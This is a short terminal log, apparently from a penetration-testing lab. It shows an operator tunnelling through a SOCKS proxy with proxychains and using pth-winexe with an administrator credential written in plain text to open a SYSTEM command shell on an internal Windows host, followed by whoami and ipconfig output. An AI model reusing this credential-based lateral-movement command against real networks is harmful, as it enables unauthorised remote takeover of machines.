 root@kali:~# proxychains pth-winexe -U 'TEST/administrator%zxcASDqw123!!' --system --ostype=1 //192.168.93.10 cmd
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-192.168.213.135:1080-<><>-192.168.93.10:445-<><>-OK
E_md4hash wrapper called.
|S-chain|-<>-192.168.213.135:1080-<><>-192.168.93.10:445-<><>-OK
|S-chain|-<>-192.168.213.135:1080-<><>-192.168.93.10:445-<><>-OK
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>if^H
if
'i' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::1fa:2f8:97ac:1160%12
IPv4 Address. . . . . . . . . . . : 192.168.93.10
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Tunnel adapter isatap.{22AC77BB-4205-4120-89CB-C8F5240403E0}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :